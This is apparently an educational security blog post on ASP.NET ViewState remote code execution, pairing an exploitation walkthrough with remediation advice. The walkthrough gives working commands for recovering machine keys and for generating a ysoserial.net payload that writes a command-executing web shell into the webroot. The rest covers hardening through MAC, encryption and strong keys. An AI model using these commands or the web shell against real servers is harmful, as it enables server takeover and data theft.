Author: Arnel C. Reyes
Published: 29 July 2024
Last Updated: 29 July 2024
ViewState RCE is a vulnerability in ASP.NET applications that allows attackers to manipulate the ViewState to execute arbitrary code on the server. This happens when the ViewState is not properly secured, either by disabling MAC validation or using predictable keys, enabling attackers to tamper with it and inject malicious payloads.
Background
ViewState is a mechanism used by ASP.NET to maintain the state of web controls between postbacks. It is a base64-encoded string that contains the serialized state of the page and its controls. To ensure the integrity and authenticity of the ViewState, ASP.NET uses a message authentication code (MAC). If the MAC validation is disabled ('EnableViewStateMAC' set to false) or if the machine key used to sign the ViewState is weak or known, an attacker can exploit this to inject malicious code.
Impact
Exploiting a ViewState RCE vulnerability can have severe consequences:
- Arbitrary Code Execution: Attackers can execute commands or scripts on the server, potentially taking full control.
- Data Breach: Attackers can access sensitive data stored on the server or within the application.
- Service Disruption: Malicious payloads can disrupt the normal functioning of the application, causing downtime or service unavailability.
- Further Exploitation: Gaining a foothold on the server can lead to further exploitation of the internal network.
How to Exploit ViewState Remote Code Execution
Prerequisites:
- Ensure the application is using ViewState and is vulnerable.
[Download Sample Vulnerable Application] - Install 'AspDotNetWrapper' for discovering ViewState's MachineKeys.
https://github.com/NotSoSecure/Blacklist3r - Install 'YSoSerial.NET' for payload generation.
https://github.com/pwntester/ysoserial.net - Install Burp Suite for request interception and modification.
https://portswigger.net/burp/documentation/desktop/getting-started/download-and-install
Step-by-Step Exploitation:
- Run Burp Suite and open the vulnerable application using Burp Suite built-in browser.
- Navigate the vulnerable application to intercept the HTTP traffic and send the intercepted traffic to Burp Repeater.

Note: Copy the 'VIEWSTATE' and 'VIEWSTATEGENERATOR' values. - Discover MachineKeys using the following command:
AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata <PUT-THE-VIEWSTATE-HERE> --decrypt --purpose=viewstate --modifier=<PUT-THE-VIEWSTATEGENERATOR-HERE> --macdecode --TargetPagePath "/Employee.aspx" -f out.txt --IISDirPath="/"
Output:
- Generate payload using the following command:
ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "echo ^<%@ Page aspcompat=true %^> ^<%Response.Write(CreateObject(\"WScript.Shell\").Exec(Server.UrlDecode(Request.QueryString(\"cmd\"))).StdOut.Readall())%^> > C:\\inetpub\\wwwroot\\info.aspx" --generator=<PUT-THE-VIEWSTATEGENERATOR-HERE> --validationalg="HMACSHA256" --validationkey="<PUT-THE-VALIDATION-KEY-HERE>"
This command will generate a base64-encoded payload.
Output:
- Inject the payload using Burp Suite Repeater and replace the 'ViewState' parameter value with the encoded payload then send the Request to the server.

- Open browser and navigate to https://<APPLICATION-ROOT-URL>/info.aspx?cmd=ipconfig. If successfully exploited, it should display IP configuration of the target machine.
Output:
Remediation and Mitigation
- Enable ViewState MAC: Ensure that 'enableViewStateMac' is set to 'true' to enforce integrity checks and 'viewStateEncryptionMode' is set to 'Always'.
<pages enableViewStateMac="true" viewStateEncryptionMode="Always" />
The viewStateEncryptionMode="Always" removes the '__VIEWSTATEGENERATOR' and replaces with '__VIEWSTATEENCRYPTED'. - Use Strong Machine Keys: Configure a strong, unpredictable machine key in the 'web.config' file to prevent attackers from forging ViewState values.
<machineKey decryption="Auto" decryptionKey="AutoGenerate,IsolateApps" validationKey="AutoGenerate,IsolateApps" validation="HMACSHA256" /> - Disable ViewState If Not Needed: If ViewState is not necessary, disable it to reduce the attack surface.
<%@ Page EnableViewState="false" %> - Encrypt web.config: Protected Configuration helps improve the security of an application by encrypting sensitive information that is stored in a Web.config file.
» Encrypting Configuration Information Using Protected Configuration: https://docs.microsoft.com/en-us/previous-versions/aspnet/dtkwfdky(v=vs.100)
cd C:\Windows\Microsoft.NET\Framework\v4.0.30319
C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_regiis.exe /pef "system.web/machineKey" "C:\inetpub\wwwroot" - Upgrade Framework: Keep the .NET framework and all dependencies up to date to ensure all security patches are applied.
- Input Validation and Sanitization: Implement robust input validation and sanitization to prevent injection attacks through other vectors.
- Folder permission: Restrict write permission to administrators only to prevent malicious code getting written on web-root directory.
- Security Testing: Regularly conduct security testing, including penetration testing and code reviews, to identify and address potential vulnerabilities.
Conclusion
ViewState RCE vulnerabilities in ASP.NET applications pose a significant security risk, allowing attackers to execute arbitrary code on the server. By properly securing ViewState through enabling MAC validation, using strong machine keys, and applying regular security updates, organizations can mitigate these risks. Understanding the impact and employing recommended security practices will help protect applications and data from such exploits. Regular security assessments and a proactive approach to application security are essential in maintaining a robust defense against emerging threats.
Disclaimer: This documentation is intended for educational purposes only. The content provided herein is meant to inform and educate individuals about security practices, techniques, and tools. Security-Science does not support, endorse, or encourage any illegal or unethical activities, including but not limited to unauthorized access to computer systems, networks, or data. Users are advised to apply the knowledge gained responsibly and ensure compliance with all applicable laws and regulations. Security-Science shall not be held liable for any misuse of the information provided.